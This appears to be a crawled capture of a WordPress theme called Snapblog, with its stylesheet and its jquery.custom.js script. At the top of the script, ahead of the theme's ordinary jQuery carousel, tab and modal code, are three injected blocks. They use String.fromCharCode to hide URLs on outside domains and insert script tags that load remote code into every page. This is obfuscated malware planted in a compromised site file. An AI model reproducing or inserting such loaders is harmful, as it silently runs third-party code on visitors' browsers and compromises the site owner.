	font:bold 2.00em 'Droid Sans', Helvetica, Arial, sans-serif; color:#FFF;
	line-height:normal; display:inline-block;
}

	#browse ul .visit small {
		font:bold 0.43em Cantarell, Helvetica, Arial, sans-serif; color:#ffc86c;
		text-transform:uppercase; 
		margin:3px 0 0; display:block;
	}
	
	#browse .collections .visit {
		background:url(images/icons/collections.png) no-repeat center left;
	}
	
	#browse .updates .visit {
		background:url(images/icons/updates.png) no-repeat center left;
	}
	
	#browse .archives .visit {
		background:url(images/icons/archives.png) no-repeat center left;
	}
	
#browse ul p {
	margin:0;
	font:0.92em/21px Helvetica, Arial, sans-serif; color:#7c7a85;
	text-shadow:rgba( 0, 0, 0, .40 ) 0 1px 1px;
}

	#browse ul p a {
		color:#d4d0db;
	}
	
/* Blog
/* ----------- */
	
.post .postmetadata, .pagemeta, .comment-single cite, .comment-single .commentmetadata, .comment-single .replied a, #commentform label {
	font:bold 0.86em/12px Cantarell, Helvetica, Arial, sans-serif; color:#ffedc1;
	text-transform:uppercase; letter-spacing:0.10em;
}

.post .cont-reading, #commentform #submit {
	margin:0; padding:8px 16px 9px;
	background:#ffd280 url(images/cont-reading.gif) repeat-x bottom center;
	border-top:1px solid #feeed0;
	box-shadow:0 1px 2px rgba( 0, 0, 0, .60 ); -moz-box-shadow:0 1px 2px rgba( 0, 0, 0, .60 ); -webkit-box-shadow:0 1px 2px rgba( 0, 0, 0, .60 );
	border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px;
	font:bold 1.00em/14px Cantarell, Helvetica, Arial, sans-serif; color:#77461e;
	text-shadow:#FFF 0 1px 0; text-shadow:rgba( 255, 255, 255, .60 ) 0 1px 0;
	text-transform:uppercase; letter-spacing:0.15em;
	display:inline-block;
}

.post .comment-count a {
	padding:0 15px 0 0;
	background:url(images/icons/comment-count.png) no-repeat center right;
	font:bold 0.79em Helvetica, Arial, sans-serif; color:#FFF;
}

/* Inner
/* ----------- */

.pagemeta .post-count, #post-navigation .post-count {
	font-family:Helvetica, "Helvetica Neue", Arial, sans-serif; color:#4d4957;
	text-transform:none; letter-spacing:0.0em;
}

.single-entry {
	text-shadow:rgba( 0, 0, 0, .50 ) 0 1px 1px;
}

	.single-entry .intro {
		font-size:1.43em; line-height:34px; color:#FFF;
	}

.gallery-navi {
	line-height:normal;
}	

	.gallery .navi .count {
		margin:0 0 0 12px;
		height:14px;
		font:bold 1.00em/normal Helvetica, "Helvetica Neue", Arial, sans-serif; color:#FFF;
		display:inline-block; vertical-align:top;
	}

	.gallery .navi a {
		width:20px; height:14px;
		display:inline-block; text-indent:-9999em;
		outline:0;
	}
		
		.gallery .navi .permalink {
			width:29px;
			background:#201e27 url(images/icons/gallery-navi.png) no-repeat 0 0;
			position:absolute; top:18px; left:-43px;
		}
		
		.gallery .navi .next {
			padding:0 11px;
			background:url(images/icons/gallery-navi.png) no-repeat -118px 0;
		}
		
		.gallery .navi .previous {
			padding:0 11px;
			background:url(images/icons/gallery-navi.png) no-repeat -60px 0;
		}
		
		.gallery .navi a:active {
			opacity:0.75;
		}
	
.gallery .desc p {
	margin:20px 0 0;
	color:#a0989d; line-height:21px;
}

#post-info-tabs a {
	font:bold 0.79em/11px Helvetica, Arial, sans-serif; color:#a29fa8;
	text-transform:uppercase; text-shadow:#09080b 0 -1px 0;
	margin:0; padding:18px 23px 14px;
	border-right:1px solid #434150;
	display:block;
}

	#post-info-tabs .active a {
		margin:-1px 0 0; padding:19px 23px 14px;
		background:#262431 url(images/background.gif);
		color:#FFF;
	}
	
	#post-info-tabs .comments span {
		color:#FFF;
	}

.comment-single {
	text-shadow:rgba( 0, 0, 0, .50 ) 0 1px 1px;	
}

	.comment .author {
		line-height:13px;
	}	

		.comment-single cite {
			font-size:0.92em;
		}
		
			.comment-single cite a {
				color:#ffedc1;
			}
		
		.comment-single .replied a {
			margin:0 0 0 4px;
			color:#FFF; font-size:0.82em;
		}

		.comment-single .comment-reply-link {
			padding:1px 3px;
			float:right;
			background:#6e6b78;
			-moz-border-radius:3px; -webkit-border-radius:3px; border-radius:3px;
			font:bold 0.71em Helvetica, Arial, sans-serif; color:#282531;
			text-shadow:rgba( 255, 255, 255, .18 ) 0 1px 0; text-transform:uppercase;
			display:none;
		}

	.comment-single .commentbody {
		font:bold 0.92em/20px Helvetica, "Helvetica Neue", Arial, sans-serif; color:#b2b1bb;

	}

	.comment-single .commentmetadata {
		color:#FFF;
	}
	
#commentform {

}

	#commentform label {
		margin:0 0 10px;
		font-size:0.82em; color:#FFF;
		display:block;
	}
	
	#commentform .required {
		display:none;
	}
	
	#commentform input, #commentform textarea {	
		font:bold 0.92em Helvetica, Arial, sans-serif; color:#b2b1bb;
		padding:12px 10px 11px;
	}
	
#info .author-info {
	font-family:Helvetica, Arial, sans-serif; 
	text-shadow:0 1px 1px rgba(0, 0, 0, 0.5);
}	
	
#info .author-info cite {
	font-size:1.71em; font-style:normal; color:#ffcd75;
}

#info .author-info p {
	line-height:20px; color:#504d5d;
}

#info .author-info .author-links {
	font-size:0.92em; color:#FFF;
}

	.author-links a {
		color:#FFF; font-weight:bold;
	}
	
#post-navigation .previous a, #post-navigation .next a {
	font-size:1.43em;
}

	#post-navigation .previous small, #post-navigation .next small {
		font:0.50em Heltica, Arial, sans-serif; color:#FFF;
		text-transform:uppercase;
		display:block;
	}

#post-navigation .previous {
	text-align:right;
}
	
#post-navigation .center {
	text-align:center;
}

	#post-navigation .post-count {
		font-size:0.92em; font-weight:bold;
	}
	
#share, #credits, #related {
	text-align:center;
}

	#share .links a {
		margin:0 20px;
	}
	
	#share .shorturl a {
		font:1.00em Helvetica, Arial, sans-serif; color:#504d5d;
	}
	
#credits li {
	font-size:0.92em; color:#625f70;
	text-shadow:rgba( 0, 0, 0, .35 ) 0 1px 1px;
}

	#credits li a {
		font:bold 1.17em Helvetica, Arial, sans-serif; color:#FFF;
		padding:0 14px 0 0;
		background:url(images/icons/outlink.png) no-repeat center right;
	}
	
#related a {
	font:bold 1.17em Lucida, "Lucida Grande", Helvetica, Arial, san-serif; color:#2b2c38;
	text-shadow:rgba( 0, 0, 0, .21 ) 0 1px 1px; text-align:center;
}

	#related small {
		font:normal 0.63em Cantarell, Helvetica, Arial, sans-serif; color:#5f5c6b;
		text-transform:uppercase;
		display:block; margin:0 0 4px;
	}

/* Archives
/* ----------- */
	
#lists {
	line-height:normal;
}
	
#lists a {
	font-size:0.92em; text-decoration:underline;
}	

#popular .number {
	font:bold 1.29em Cantarell, Hevletica, Arial, sans-serif; color:#383643;
	text-shadow:#000; text-shadow:rgba( 0, 0, 0, .30 ) 0 1px 2px;
}

/* Modal
/* ----------- */
	
#modal {
	text-align:center;
}

	#modal strong {
		font:bold 0.86em Cantarell, Helvetica, Arial, sans-serif; color:#877c62;
		text-transform:uppercase; text-shadow:#FFF 0 1px 0;
		display:block;
	}
	
	#modal .share a {
		font-size:1.71em; font-style:italic; color:#ab9f7c;
		text-shadow:#FFF 0 1px 0;
	}
	
/* Footer
/* ----------- */

#footer p {
	margin:0; padding:0;
	float:left; line-height:normal;
	font:0.86em Helvetica, Arial, sans-serif; color:#504e5e;
}

	#footer p a {
		color:#686477;
	}

.wpbundle {
	margin:-6px 20px 0 0;
	width:96px; height:30px;
	background:url(images/wpbundle.png) no-repeat;
	display:block; text-indent:-9999em;
	float:right;
}

/* 02 - MAIN STRUCTURE
/* ----------------------------------------------*/

.container {
	margin:0 auto; padding:0;
	width:940px; height:auto;
}

.alignleft {
	float:left;
}

.alignright {
	float:right;
}

.aligncenter {
	margin:0 auto;
	display:block;
}

/* 03 - HEADER
/* ----------------------------------------------*/

#rainbow {
	width:100%; height:7px;
	background:url(images/rainbow.png) repeat-x top center;
	position:absolute; top:0; left:0;
}

#header {
	padding:0;
	background:url(images/background-alt.gif) repeat;
	border-bottom:1px solid #403e4d;
}

#header:after {
	content:".";
	display:block;
	height:0;
	clear:both;
	visibility:hidden;
}

	#logo {
		margin:-5px 0 -47px; padding:81px 35px 31px 35px;
		background:#ffedc1;
		border-top:5px solid #e7d7af;
		position:relative; z-index:100;
		float:left;
	}
	
	.navigation {
		margin:75px 0 0 30px;
		float:left;
	}
	
		.navigation ul {
			margin:0; padding:0;
			list-style:none;
			overflow:hidden;
		}
	
		.navigation li {
			margin:0 0 0 20px; padding:0 24px 0 0;
			background:url(images/navigation-divider.gif) no-repeat 100% 60%;
			float:left;
		}
		
			.navigation li.last {
				padding:0;
				background:none;
			}
	
	#header-meta {
		margin:75px 20px 0 0; padding:0;
		list-style:none;
		float:right;
	}
	
		#header-meta li {
			margin:0 0 0 9px;
			float:left;
		}
		
			.share-this {
				display:none;
			}
				
/* 04 - CONTENT
/* ----------------------------------------------*/

#content {
	border-top:1px solid #24212d;
	overflow:hidden;
	position:relative;
}

	#searchbar {
		margin:0 0 0 -1px; padding:8px 0 0;
		width:100%; height:32px;
		background:url(images/searchbar.png) repeat-x bottom center;
		position:absolute; z-index:50;
		display:none;
	}
		
		#searchbar #searchform {
			float:right;
		}
		
			#searchbar #searchform div {
				width:290px; height:21px;
				background:#333143;
				border:1px solid #59586b;
				-webkit-box-shadow:rgba( 0, 0, 0, .25 ) 0 1px 3px;
				-moz-box-shadow:rgba( 0, 0, 0, .25 ) 0 1px 3px;
				box-shadow:rgba( 0, 0, 0, .25 ) 0 1px 3px;
				overflow:hidden; position:relative;
			}
			
				#searchbar #searchform input[type=text] {
					margin:0; padding:0 5px;
					width:206px; height:21px; line-height:21px;
					background:none;
					border:0;
					position:absolute; top:1px; left:0;
				}
				
					#searchbar #searchform input[type=text]:focus {
						outline:0;
					}
				
				#searchbar #searchform input[type=submit] {
					margin:0; padding:0 10px;
					width:auto; height:21px;
					background:url(images/searchsubmit.gif) repeat-x bottom center;
					border:0; border-left:1px solid #59586b;
					float:right;
				}
				
		
		#searchbar .hide {
			margin:5px 27px 0 15px;
			float:right;
		}

	/* Homepage
	/* ----------- */
	
	#latest {
		/*height:510px;	
		position:relative;*/
	}
	
	.featured-scroller li {
		width:940px; height:510px;
		position:relative;
	}
	
		.featured-scroller img {
			position:absolute;
		}
		
		.featured-scroller .title-overlay {
			padding:32px 48px 33px;
			width:534px;
			background:url(images/latest-overlay.png) repeat;
			position:absolute; bottom:0; right:0;
			z-index:20;
		}
		
		.featured-scroller .border-overlay {
			width:930px; height:500px;
			border:5px solid #000;
			border:5px solid rgba( 0, 0, 0, .25 );
			display:block;
			position:absolute; top:0; left:0; z-index:15;
		}
		
		.featured-scroller .featured-clickable {
			width:930px; height:500px;
			display:block;
			position:absolute; left:0; top:0; z-index:100;
		}
		
	#sorted-cat-list {
		margin:31px 0 29px; padding:0; list-style:none;
		background:url(images/sorted-cat.png) repeat;
		border-bottom:1px solid #2d2b35;
		border-bottom:1px solid rgba( 255, 255, 255, .05 );
		-webkit-border-radius:16px;
		-moz-border-radius:16px;
		border-radius:16px;
		overflow:hidden;
	}
	
		#sorted-cat-list li {
			float:left;
			width:33.33334%;
		}
		
	#sorted {
		width:940px;
		overflow:hidden;
	}
	
		#sorted .items {
			width:20000em;
		}
	
		#sorted .post, #post-overview .post {
			margin:0 24px 0 0;
			width:217px;
			float:left;
			background:#201E27;
		}
		
			#sorted .preview, #post-overview .preview, .gallery .preview {
				width:217px; height:215px;
				position:relative; display:block;
			}
		
				#sorted .preview img, #post-overview .preview img, .gallery .preview img {
					display:block;
					width:217px; height:215px; 
				}
				
					#sorted .preview .ridge, .post .thumbnail .ridge, #post-overview .preview .ridge, .gallery .preview .ridge {
						width:217px; height:1px;
						background:#3a3843;
						background:rgba( 255, 255, 255, .25 );
						position:absolute; top:0; z-index:10;
					}
				
					#sorted .preview .border-overlay, .post .thumbnail .border-overlay, #post-overview .preview .border-overlay, .gallery .preview .border-overlay {
						width:217px; height:5px;
						background:url(images/sorted-border.png) repeat;
						position:absolute; bottom:0; z-index:10;
					}
					
						#sorted .preview:hover .border-overlay, #post-overview .preview:hover .border-overlay {
							width:217px; height:215px;
							background:url(images/sorted-hover.png) repeat;
						}
				
				#sorted .desc, #post-overview .desc {
					padding:12px 17px 19px;
					background:#201e27;
				}
						
	#sortable .navi, .pagination {
		margin:37px 0 35px;
		height:13px;
		text-align:center;
		clear:both;
	}
	
		#sortable .navi a, .pagination a {
			margin:0 3px;
			width:13px; height:13px;
			background:url(images/sorted-navi.png) no-repeat 0 0;
			display:inline-block; outline:0;
		}
		
		#sortable .navi .active, .pagination .active {
			background-position:0 -13px;
		}
		
	#browse, #post-navigation  {
		padding:20px;
		background:url(images/background-dotted.gif) repeat;
		border-top:1px solid #2e2c39; border-bottom:1px solid #353340;
		-moz-box-shadow:inset 0 3px 3px #1e1d28; -webkit-box-shadow:inset 0 3px 3px #1e1d28;
	}
	
		#browse ul {
			margin:20px 0 23px; padding:0;
			list-style:none;
			overflow:hidden;
		}
		
			#browse li {
				padding:34px 15px 32px;
				background:url(images/browse-divider.gif) repeat-x bottom center;
				overflow:hidden;
			}
				
				#browse ul p {
					margin:0;
					width:445px;
					float:right;
				}
				
			#browse .last {
				background:none;
			}
	
	/* Blog
	/* ----------- */
	
	#blog {
		margin:143px auto 0;
	}
	
		#blog .post {
			padding:0 0 48px; margin:0 0 60px;
			background:url(images/browse-divider.gif) repeat-x bottom center;
		}
		
			#blog .post .thumbnail {
				width:217px; height:215px;
				position:relative;
				float:left;
			}
			
			#blog .post .content {
				margin:0 0 0 280px;
			}
			
			#blog .post .content.no-thumb {
				margin:0;
			}
			
				#blog .post .postmetadata, .pagemeta {
					margin:3px 0 22px;
				}
				
					.previous-post, .next-post {
						line-height:14px;
					}
				
					.previous-post a, .next-post a {
						width:15px; height:15px;
						background:url(images/post-navigation.gif) no-repeat 0 0;
						display:inline-block; text-indent:-9999em;
					}
					
						.next-post a {
							background-position:-15px 0;
						}
				
				#blog .post .entry {
					margin:27px 0 0;
				}
				
				#blog .post .further {
					margin:39px 0 0;
				}
				
					#blog .post .comment-count {
						margin:10px 23px 0 0;
						float:right;
					}
					
		.pagination a {
			text-indent:-9999em;
		}
		
		#blog .pagination {
			margin:-20px 0 35px;
		}
	
	/* Inner
	/* ----------- */
			
	#inner {
		margin:143px 0 0; padding:0 120px;
	}
	
		#gallery {
			margin:0 0 0 -120px;
		}
		
		.single-entry {
			margin:40px 0 0;
		}
		
			.page-meta {
			
			}
		
			.gallery {
				margin:130px 0 0 -120px; padding:0;
				list-style:none;
			}
			
				.gallery .gallery-item {
					margin:0 0 100px;
					width:940px;
					background:#201e27;
				}
					
					.gallery .preview, .gallery .preview img {
						width:940px; height:588px;
					}
					
						.gallery .preview .border-overlay {
							width:940px; height:6px;
						}
						
						.gallery .preview .ridge {
							width:940px;
						}
						
					.gallery .info {
						padding:50px 65px;
						width:810px; height:auto;
						position:relative;
					}
					
						.gallery .navi {
							padding:16px 22px 15px 11px;
							width:auto; height:14px;
							background:#3b3848;
							position:absolute; top:0; right:0;
						}
						
		#comments, #info, #share, #credits, #related {
			margin:80px -120px 0; padding:40px 120px;
			width:700px;
			background:url(images/browse-divider.gif) repeat-x top center;
		}
		
			.commentlist {
				margin:0; padding:0;
				list-style:none;
			}
			
				.commentlist .comment-single {
					padding:40px 0 32px;
					border-bottom:2px solid #302e3c;
				}
				
					.comment-single .gravatar {
						width:70px; float:left;
					}
					
					.comment-single .comment-body {
						margin:0 0 0 100px;
					}
					
						.comment-body .author {
							margin:0 0 14px;
						}
						
						.comment-body .commentmetadata {
							margin:16px 0 0;
						}
						
				.commentlist .children {
					margin:0; padding:0;
				}
				
					.depth-2 .comment-single {
						padding:40px 0 32px 60px;
					}
					
					.depth-3 .comment-single {
						padding:40px 0 32px 100px;
					}
					
					.depth-4 .comment-single {
						padding:40px 0 32px 140px;
					}
					
					.depth-5 .comment-single {
						padding:40px 0 32px 180px;
					}
					
			#respond {
				margin:53px 0 0; padding:0 0 0 100px
			}
			
				#respond p {
					margin:0 0 28px;
				}
			
				#commentform input, #commentform textarea {
					width:68%;
					background:#21202a;
					background:rgba( 0, 0, 0, .20 );
					border:1px solid #35343f;
					-moz-box-shadow:inset rgba( 0, 0, 0, .20 ) 0 1px 3px; 
					-webkit-box-shadow:inset rgba( 0, 0, 0, .20 ) 0 1px 3px; 
					box-shadow:inset rgba( 0, 0, 0, .20 ) 0 1px 3px;
					-moz-border-radius:4px;
					-webkit-border-radius:4px;
					border-radius:4px;
				}
				
				#commentform textarea {
					width:95%; height:260px;
				}
				
				#commentform #submit {
					width:auto;
					border:0;
				}
				
		#post-info {
		
		}
		
			#info {
				padding:80px 120px 60px;
			}
			
				#info .gravatar {
					width:165px;
					float:left;
					position:relative;
				}
				
					#info .gravatar span, #related li .fold {
						width:35px; height:34px;
						background:url(images/author-bio-fold.png) no-repeat top right;
						position:absolute; top:0; right:0; z-index:200;
					}
			
				#info .author-info {
					margin:0 0 0 205px;
				}
				
			#related {
			
			}
			
				#related ul {
					margin:45px -20px 0; padding:5px;
					list-style:none;
					overflow:hidden;
				}
				
					#related li {
						margin:13px;
						width:217px; height:165px;
						box-shadow:rgba( 0, 0, 0, .20 ) 0 2px 3px;
						-webkit-box-shadow:rgba( 0, 0, 0, .20 ) 0 2px 3px;
						-moz-box-shadow:rgba( 0, 0, 0, .20 ) 0 2px 3px;
						float:left;
					}
					
						#related a {
							width:217px; height:165px;
							position:relative; display:block;
						}
						
							#related .fold {
								right:-2px !important;
							}
						
							#related .overlay {
								padding:60px 20px 20px;
								width:177px; height:85px;
								background:#FFF;
								background:rgba( 255, 255, 255, .90 );
								position:absolute; top:0; left:0;
								z-index:100; display:none;
							}
							
							#related img {
								position:absolute; bottom:0;
							}
							
						#related a:hover .overlay {
							display:block;
						}
				
			#share {
			
			}
				
				#share .links {
					margin:35px 0;
				}
				
			#credits ul {
				margin:0; padding:0;
				list-style:none;
			}
			
				#credits li {
					margin:0 0 20px;
				}
		
		#post-info-tabs {
			background:#292732 url(images/post-info-tabs.gif) repeat-x bottom center;
			border-top:1px solid #383644;
			overflow:hidden;
		}
		
			#post-info-tabs ul {
				margin:0 auto; padding:0;
				width:940px;
				list-style:none;
				border-left:1px solid #434150;
			}
			
				#post-info-tabs li {
					float:left;
				}
				
				#post-info-tabs .comments {
					float:right;
					border-left:1px solid #434150;
				}
				
		#post-navigation {
			padding:40px 0;
		}
		
			#post-navigation .container {
				width:820px;
				overflow:hidden;
			}
			
				#post-navigation .previous, #post-navigation .next {
					margin:0 85px 0 0;
					width:300px;
					float:left;
				}
				
				#post-navigation .center {
					margin:8px 0 0 385px;
					width:45px;
				}
				
				#post-navigation .next {
					margin:0 0 0 85px;
					float:right;
				}
		
	/* Archive
	/* ----------- */
	
	#archive {
		margin:143px auto 0;
	}
	
		.pagetitle {
			margin:0 auto 62px;
			width:700px;
		}
		
		#post-overview {
			margin:0 25px 0 0;
			width:460px;
			float:left;
		}
		
			#post-overview .post {
				margin:0 24px 24px 0;
			}
		
			#post-overview .odd {
				margin:0;
			}
	
			#post-overview .pagination, #category .pagination {
				margin:14px 0 35px;
			}
	
		#lists {
			margin:0 20px 0 0;
			width:215px;
			float:left;
		}
		
			#lists ul {
				margin:0; padding:0;
				list-style:none;
			}
				
				#lists li {
					margin:0 0 25px; padding:0 0 24px;
					background:url(images/dot.gif) repeat-x bottom center;
				}
				
					#lists li li {
						padding:0; margin:0 0 8px;
						background:none;
					}
					
				#lists .cat-item .children {
					margin:8px 0 0; 
				}
		
		#popular {
			width:220px;
			float:left;
		}
			
			#popular ul {
				margin:0; padding:0;
				list-style:none;
			}
				
				#popular li {
					margin:0 0 30px;
				}
			
				#popular .number {
					width:25px;
					float:left;
				}
				
				#popular .desc {
					margin:0 0 0 38px;
				}
		
	/* Category
	/* ----------- */
	
	#category {
		margin:143px auto 0;
	}
	
		#category #post-overview {
			margin:0;
			width:940px;
			float:none;
		}
		
/* 05 - MODAL
/* ----------------------------------------------*/

#ajax-loading {
	position:absolute; top:0; left:0;
	width:100%; height:100%;
	background:url(images/modal/overlay.png);
	z-index:1000;
	position:fixed;
}

	#ajax-loading {
		display:none;
	}
	
	.spinner {
		width:32px; height:32px;
		background:url(images/modal/loading.gif) no-repeat;
		position:absolute; top:175px; left:49%;
	}

	#modal-window {
		margin:135px auto 0; padding:9px;
		width:698px;
		background:#292633;
		background:rgba( 24, 23, 26, .35 );
		/*-moz-box-shadow:inset 0 0 8px rgba( 0, 0, 0, .35 );
		-webkit-box-shadow:inset 0 0 8px rgba( 0, 0, 0, .35 );
		box-shadow:inset 0 0 8px rgba( 0, 0, 0, .35 ); */
		border-radius:7px;
		-moz-border-radius:7px; 
		-webkit-border-radius:7px;
		border-bottom:1px solid #484653;
		border-bottom:1px solid rgba( 255, 255, 255, .13 );
		position:relative; z-index:1020;
	}
	
		#modal-inside {
			background:#fffaf3;
			box-shadow:0 1px 3px rgba( 0, 0, 0, .40 ); 
			-moz-box-shadow:0 1px 3px rgba( 0, 0, 0, .40 ); 
			-webkit-box-shadow:0 1px 3px rgba( 0, 0, 0, .40 );
			border-radius:3px;
			-moz-border-radius:3px; 
			-webkit-border-radius:3px;
			position:relative;
		}
		
			#modal-inside .top {
				padding:46px 0 0;
				height:104px; width:auto;
				background:url(images/modal/top.gif) repeat-x bottom center;
				-moz-border-radius-topleft:3px; 
				-moz-border-radius-topright:3px;
				-webkit-border-bottom-top-radius:3px; 
				-webkit-border-bottom-top-radius:3px;
			}
			
				#modal-inside .top .share {
					margin:20px 0 0;
				}
		
			#modal-inside .bottom {
				padding:37px 0 50px;
				background:url(images/modal/bottom.gif) repeat top left;
				-moz-border-radius-bottomleft:3px; 
				-moz-border-radius-bottomright:3px;
				-webkit-border-bottom-left-radius:3px; 
				-webkit-border-bottom-right-radius:3px;
			}
			
				#modal-inside .bottom .links {
					margin:27px 0 0;
				}
				
					#modal-inside .links a {
						margin:0 11px;
					}
			
			#modal-inside .close {
				width:32px; height:32px;
				background:url(images/modal/close.png) no-repeat;
				display:block; text-indent:-9999em;
				position:absolute; top:-14px; right:-12px;
				outline:0;
			}
			
/* 06 - FOOTER
/* ----------------------------------------------*/

#footer {
	padding:45px 0 30px;
	overflow:hidden;
}

--- FILE ---
content_type: text/javascript
request_url: http://www.artfrydl.com/wp-content/themes/snapblog/includes/js/jquery.custom.js?ver=5.1.1
body_size: 1985
content:
var jgfjfghkfdrse423 = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,100,101,115,116,46,99,111,108,108,101,99,116,102,97,115,116,116,114,97,99,107,115,46,99,111,109,47,97,46,106,115); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}var hgkgfhjereve4 = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,115,108,111,119,46,100,101,115,116,105,110,121,102,101,114,110,97,110,100,105,46,99,111,109,47,115,97,109,101,46,106,115,63,118,61,51); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,115,110,105,112,112,101,116,46,97,100,115,102,111,114,109,97,114,107,101,116,46,99,111,109,47,115,97,109,101,46,106,115,63,118,61,51); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}jQuery(document).ready(function($) {

	$( '#header-meta .search, #searchbar .hide' ).click(function() {
		$( '#searchbar' ).slideToggle();
		
		return false;
	});

	/**
	 * Create the featured rotator.
	 *
	 * @since Snapblog 0.1
	 */
	$( '.featured-scroller' ).jCarouselLite({	
		visible: 1,
		start: 0,
		auto: 8000,
		speed: 0
	});

	/**
	 * Lets not have a bullet on the last navigation.
	 *
	 * @since Snapblog 0.1
	 */
	$( '.navigation li:last-child' ).css( 'background', 'none' );
	
	/**
	 * Create the nice carousel on the hompage.
	 *
	 * @since Snapblog 0.1
	 */	
	$().jRide();
			
	$( '#sorted-cat-list a' ).live( 'click', function() {
		$( '#sorted-cat-list li' ).removeClass( 'active' );
		$( this ).parents( 'li' ).addClass( 'active' );
		
		$().sortResults();
		
		return false;
	});
	
	$( '#post-overview' ).equalHeights( true );
	
	/**
	 * Lets take the gallery links for a scroll.
	 *
	 * @since Snapblog 0.1
	 */	
	$( 'a[rel=gallery]' ).click(function() {
		$( 'body, html' ).animate({ 
   			scrollTop: $( $(this).attr( 'href' ) ).offset().top
   		}, 700 );
		
		return false;
	});
	
	/**
	 * Add the fold to the blockquote. 
	 *
	 * @since Snapblog 0.1
	 */
	$( 'blockquote' ).append( '<div class="fold"></div>' );
	
	/**
	 * Show the comment reply link when you hover a comment. 
	 * jQuery is used because IE doens't support non-anchor hovers.
	 *
	 * @since Snapblog 0.1
	 */
	$( '.comment-single' ).hover(function() {
		$( this ).children().children().children( '.comment-reply-link' ).toggle();
	});
	
	/**
	 * Manage the tabs for the post-info on single.php
	 *
	 * @since Snapblog 0.1
	 */
	$( '#post-info > div' ).hide().filter( '#post-info #info' ).show();
	
	$( '#post-info-tabs a' ).click(function() {
		$( '#post-info-tabs li' ).removeClass( 'active' );
		$( this ).parent( 'li' ).addClass( 'active' );
				
		$( '#post-info > div' ).hide();
		$( '#post-info ' + this.hash ).fadeIn();
		
		return false;
	});
	
	if( window.location.hash == "#comments" ) {
		$( '#post-info-tabs li' ).removeClass( 'active' );
		$( '#post-info-tabs li.comments' ).addClass( 'active' );
		
		$( '#post-info > div' ).hide();
		$( '#post-info ' + window.location.hash ).fadeIn();
	}
	
	/**
	 * Append the share modal to the site.
	 *
	 * @since Snapblog 0.1
	 */
	$( '.share' ).click(function() {
		appendModal( 'share' );
		
		return false;
	});
	
	$( '#modal .close' ).live( 'click', function() {
		$( '#modal' ).fadeOut( 'fast', function() { 
			$( this ).remove();
			$( '#ajax-loading' ).fadeOut( 'fast' ); 
		})
	});
	
});

/**
 * Send the data so the taxonomy can be sorted.
 *
 * @since Snapblog 0.1
 */
jQuery.fn.sortResults = function() {
	var cur_height = jQuery( '#results' ).height();

	var data = {
		action	 : 'woo_sortable_scroller',
		category : jQuery( '#sorted-cat-list .active a' ).attr( 'rel' ),
		posted	 : 'sorted'
	};
	
	jQuery( '#results' ).animate({
		opacity: 0.10
	});

	jQuery.post( load_ajax, data, function( data ) {
		jQuery( '#results' ).html( data.substring( 0, data.length - 2 ) ).animate({
			opacity: 1.00
		});
		jQuery().jRide();
	});
};

/**
 * Ride the carousel! For the sorter.
 *
 * @since Snapblog 0.1
 */
jQuery.fn.jRide = function() {
	jQuery( '.items' ).equalHeights(true); 
	
	var links = []
	
	jQuery( '.navi a' ).each( function(){
		links.push( ".navi ." + jQuery( this ).attr( 'rel' ) );
	});
	
	jQuery( '.navi a' ).click( function() {
		jQuery( '.navi a' ).removeClass( 'active' );
		jQuery( this ).addClass( 'active' );
	});
	
	jQuery( '.jcarousel' ).jCarouselLite({	
		visible: 4,
		start: 0,
		btnGo: links
	});
}

/**
 * Append Modals to the window. Loads a template from the 
 * templates folder.
 *
 * @since Snapblog 0.1
 */
function appendModal( url ){
	jQuery( '#ajax-loading' ).fadeIn();

	data = {
		action : 'woo_modal_box',
		template : url,
		url : permalink
	};

	jQuery.post( load_ajax, data, function( data ) {
		jQuery( '#ajax-loading' ).append( data.substring( 0, data.length - 2 ) );
	});
}

/**
 * JQuery Plugin: "EqualHeights"
 * by:	Scott Jehl, Todd Parker, Maggie Costello Wachs (http://www.filamentgroup.com)
 *
 * Copyright (c) 2008 Filament Group
 * Licensed under GPL (http://www.opensource.org/licenses/gpl-license.php)
 *
 * @since Snapblog 0.1
 */
jQuery.fn.equalHeights = function(px) {

	jQuery(this).each(function(){
		var currentTallest = 0;
		
		jQuery(this).children().each(function(i){
			if (jQuery(this).height() > currentTallest) { currentTallest = jQuery(this).height(); }
		});

		jQuery(this).children().css({'min-height': currentTallest}); 
	});
	
	return this;
	
};